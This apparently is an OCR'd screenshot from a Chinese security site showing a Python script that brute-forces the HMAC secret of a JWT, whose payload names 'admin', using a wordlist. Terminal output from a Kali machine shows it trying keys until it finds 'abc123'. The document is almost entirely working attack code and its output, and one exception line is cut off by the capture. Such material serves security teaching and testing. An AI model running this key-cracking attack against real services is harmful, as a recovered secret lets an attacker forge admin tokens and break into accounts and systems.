 1 import jwt
2
3 jwt_json='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4iLCJpZCI6MX0.S5iudTeUBkKZa2Ah_MR_JdAsSBUFrnF3kn1FL-Cvsks'
4 with open('dict.txt',encoding='utf-8') as f:
5 for line in f:
6 key = line.strip()
7 try:
8 jwt.decode(jwt_json,verify=True,key=key,algorithm='HS256')
9 print('found key! --> ' + key)
10 break
11 except(jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError, jwt.exceptions.InvalidIssuedAtErr
12 print('found key! --> ' + key)
13 break
14 except(jwt.exceptions.InvalidSignatureError):
15 print('verify key! -->' + key)
16 continue
17 else:
18 print("key not found!")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: Python
(py380) root@kali:~/code/python# python jwt_dict_crack.py
verify key! -->abc
verify key! -->abcdef
verify key! -->password
verify key! -->name
verify key! -->admin
verify key! -->root
verify key! -->hahahah
found key! --> abc123
(py380) root@kali:~/code/python#
安全客（www.anquanke.com）